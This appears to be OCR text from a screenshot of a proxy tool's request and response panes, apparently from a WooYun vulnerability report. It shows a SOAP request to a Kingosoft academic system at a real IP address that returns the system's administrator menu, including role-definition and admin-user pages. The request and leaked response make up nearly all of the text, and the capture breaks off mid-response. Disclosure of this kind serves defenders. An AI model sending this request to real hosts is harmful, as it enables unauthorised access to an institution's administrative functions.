 Go
Cancel
<
>
Target: http://211.67.150.72
?
Request
Raw
Params
Headers
Hex
XML
POST /JWWEB/webs/sysdata.asmx HTTP/1.1
Host: 211.67.150.72
Content-Type: text/xml; charset=utf-8
Content-Length: 427
SOAPAction: "http://kingosoft.com/webservices/GetMenuInfo"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetMenuInfo xmlns="http://kingosoft.com/webservices/">
<UserType>ADM000</UserType>
<param>714e9d3ac5ace0967c9d28a709ea2f</param>
</GetMenuInfo>
</soap:Body>
</soap:Envelope>
Response
Raw
Headers
Hex
XML
Content-Type: text/xml; charset=utf-8
Content-Length: 9952
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><GetMenuInfoResponse
xmlns="http://kingosoft.com/webservices/"><GetMenuInfoResult><xs:schema id="NewDataSet"
xmlns="" xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:msdata="urn:schemas-microsoft-com:xml-msdata"><xs:element name="NewDataSet"
msdata:IsDataSet="true" msdata:Locale="zh-CN"><xs:complexType><xs:choice
maxOccurs="unbounded"><xs:element name="Table"><xs:complexType><xs:sequence><xs:element
name="menucode" type="xs:string" minOccurs="0" /><xs:element name="menuname"
type="xs:string" minOccurs="0" /><xs:element name="linkfile" type="xs:string"
minOccurs="0"
/></xs:sequence></xs:complexType></xs:element></xs:choice></xs:complexType></xs:element>
</xs:schema><diffgr:diffgram xmlns:msdata="urn:schemas-microsoft-com:xml-msdata"
xmlns:diffgr="urn:schemas-microsoft-com:xml-diffgram-v1"><NewDataSet xmlns=""><Table
diffgr:id="Table1"
msdata:rowOrder="0"><menucode>A01</menucode><menuname>权限管理</menuname><linkfile
/></Table><Table diffgr:id="Table2"
msdata:rowOrder="1"><menucode>A0101</menucode><menuname>角色定义</menuname><linkfile>..
/Admin/S_Group.aspx</linkfile></Table><Table diffgr:id="Table3"
msdata:rowOrder="2"><menucode>A0102</menucode><menuname>功能项—角色</menuname><linkfil
e>../Admin/S_MenuGroup.aspx</linkfile></Table><Table diffgr:id="Table4"
msdata:rowOrder="3"><menucode>A0103</menucode><menuname>管理人员定义</menuname><linkfil
e>../Admin/S_UserAdd.aspx</linkfile></Table><Table diffgr:id="Table5"
msdata:rowOrder="4"><menucode>A0104</menucode><menuname>角色—管理人员</menuname><linkfil
www.wooyun.org